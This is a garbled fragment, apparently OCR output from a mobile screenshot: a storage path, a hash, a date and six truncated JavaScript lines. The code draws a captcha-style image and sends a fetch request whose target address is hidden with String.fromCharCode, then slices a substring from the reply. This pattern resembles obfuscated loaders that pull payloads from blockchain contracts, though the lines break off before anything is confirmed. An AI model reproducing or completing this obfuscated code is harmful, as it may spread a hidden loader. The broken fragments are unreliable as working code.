
🧮 Hash-code:
9701e7b36514b8250311ec0ba2d10a0f
📆 2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130